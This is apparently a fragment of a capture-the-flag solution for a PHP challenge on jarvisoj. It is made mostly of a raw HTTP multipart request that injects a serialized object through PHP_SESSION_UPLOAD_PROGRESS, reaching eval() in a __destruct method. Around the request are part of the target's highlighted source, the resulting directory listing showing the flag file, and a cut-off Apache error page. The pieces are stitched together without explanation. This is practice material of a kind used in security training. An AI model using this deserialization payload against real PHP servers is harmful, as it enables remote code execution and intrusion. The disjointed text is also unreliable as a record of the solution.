 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------192465662834578254723265937140
Content-Length: 432
Connection: keep-alive
Cookie: UM_distinctid=171b93c9e8b62-094728298211398-4c302e7f-144000-171b93c9e8c3e4; PHPSESSID=5l4r2a9am6mcbjbp6r8551q035
Upgrade-Insecure-Requests: 1
-----------------------------192465662834578254723265937140
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
-----------------------------192465662834578254723265937140
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}
-----------------------------192465662834578254723265937140--
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br
/>else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
HTTP/1.1 400 Bad Request
Date: Wed, 29 Apr 2020 07:13:10 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
Vary: accept-language,accept-charset
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=utf-8
Content-Language: en
Expires: Wed, 29 Apr 2020 07:13:10 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en">
<head>
<title>Bad request!</title>
<link rev="made" href="mailto:you@example.com" />
<style type="text/css"><!--/*--><![CDATA[/*><!--*/
body { color: #000000; background-color: #FFFFFF; }
a:link { color: #0000CC; }
p, address {margin-left: 3em;}
span {font-size: smaller;}
/*]]>*/--></style>
</head>